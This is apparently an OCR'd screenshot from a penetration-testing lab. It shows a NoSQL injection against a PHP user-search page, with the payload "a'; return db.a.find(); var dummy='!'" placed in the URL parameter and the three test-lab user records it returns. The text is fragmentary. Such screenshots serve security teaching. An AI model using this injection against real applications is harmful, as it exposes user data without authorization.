 ı.php?usersearch=a'; return db.a.find(); var dumr
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB
function () { var query = 'a'; return db.a.find(); var dummy='!'; return
this.username == query;}
3 user found.
Name: james
Username: james
Email: james@suck.testlab
Name: frank
Username: frank
Email: frank@suck.testlab
Name: paul
Username: paul
Email: paul@suck.testlab
Enter your username:
Search Submit
NoSQL Injection